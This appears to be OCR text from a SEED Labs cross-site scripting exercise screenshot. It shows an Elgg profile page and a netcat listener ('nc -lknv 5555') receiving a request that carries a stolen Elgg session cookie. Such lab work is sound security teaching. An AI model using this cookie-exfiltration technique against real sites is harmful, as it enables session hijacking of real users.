 SEED-Ubuntu20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jan 4 06:39
Alice : Elgg For SEED Lab
www.seed-server.com/profile/alice
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Alice
Add friend Send a message
Brief description
Blogs
Bookmarks
Files
Pages
Wire post
seed@VM: ~/Desktop
[01/04/22]seed@VM:~/Desktop$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 53454
GET /?c=Elgg%3D7ecrb7j2e3gru4l337h94ghaul HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
Waiting for 10.9.0.1…
CTRL DIREITO
POR
11:39
04/01/2022